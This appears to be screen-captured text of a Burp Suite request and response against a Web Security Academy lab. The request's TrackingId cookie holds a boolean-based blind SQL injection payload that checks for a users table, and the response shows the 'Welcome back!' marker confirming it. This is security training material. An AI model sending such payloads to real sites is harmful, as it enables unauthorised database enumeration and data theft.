 Send
Cancel
<
>
Target: https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a7f00c5044d82f480713f7c0014008b.web-security-academy.net
3 Cookie: TrackingId=wspVAcgPGyKDbAvU' AND (SELECT 'a' FROM users LIMIT 1)='a;
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
welcome back!
1 match
Inspector
Done
5,483 bytes | 306 millis